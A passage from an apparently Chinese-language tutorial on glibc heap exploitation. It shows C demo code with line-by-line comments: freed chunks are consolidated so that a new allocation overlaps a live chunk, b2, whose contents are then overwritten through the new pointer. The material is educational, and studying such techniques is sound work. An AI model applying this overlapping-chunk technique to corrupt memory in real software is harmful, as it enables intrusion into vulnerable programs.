 memset(b2, 'B', 0x40); 设置chunk b2用户空间数据为0x42，此片内存空间之后会被漏洞利用修改
fprintf(stderr, "current b2 content:\n%s\n",b2);
/*  for (i = 0; i < 7; i++) {
t[i] = malloc(0x80);
}
for (i = 0; i < 7; i++) {
free(t[i]);
} */
free(b1);
释放b1 c两个chunk，促使chunk合并
free(c);
，合并后的被释放chunk大小为0x1a0
fprintf(stderr, "free b1 and c, make them consolidated\n");
申请0x120大小的堆块，此时的chunk部分内存空间与未释放的
d = malloc(0x110);
chunk b2重合，从而导致可以通过d指针修改chunk b2中的数据
fprintf(stderr, "malloc(0x110) for chunk d: %p\n",d);
memset(d, 'D', 0xb0); 通过d指针修改chunk b2中的数据
fprintf(stderr, "new b2 content:\n%s\n",b2);
}